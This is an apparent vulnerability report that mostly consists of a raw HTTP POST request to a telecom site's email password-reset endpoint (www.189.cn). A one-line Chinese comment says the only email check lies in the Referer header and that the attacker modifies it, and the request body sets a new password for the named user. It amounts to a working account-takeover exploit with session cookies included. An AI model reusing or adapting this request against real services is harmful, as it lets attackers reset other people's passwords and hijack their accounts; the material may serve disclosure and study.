 POST /dqmh/userCenter/pwdManage.do?method=resetPassWordOfEmailStep3 HTTP/1.1
Host: www.189.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
整个包中 能验证邮箱的只有 referer中的emai数据 然后我们修改他。
Referer:
http://www.189.cn/dqmh/userCenter/pwdManage.do?method=resetPassWordOfEmailStep2&userName=kaewospm@mail.bccto.me&emai
l=kaewospm@mail.bccto.me&checkCode=22366f4d7cede7f2222189aef8f35667
Cookie: JSESSIONID=D36D2358726D2095D5DFAEAF958C8217-n6;
dqmhIpCityInfos=%E6%B2%B3%E5%8C%97%E7%9C%81%E7%A7%A6%E7%9A%87%E5%B2%9B%E5%B8%82+%E8%81%94%E9%80%9A; cityCode=he;
flag=2; SHOPID_COOKIEID=10006; s_sess=%20s_cc%3Dtrue%3B%20s_sq%3D%3B; svid=863e9b57411e6495d8bad52393dfcc5c;
loginStatus=non-logined; __qc_wId=427; pgv_pvid=3562005920; Hm_lvt_2e629dae6af3fccff6fc5bcc4e9e067e=1401231588;
Hm_lpvt_2e629dae6af3fccff6fc5bcc4e9e067e=1401231882; __qc__k=; s_cc=true
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
userName=kaewospm%40mail.bccto.me&newPassword=test123&verificationCode=utf3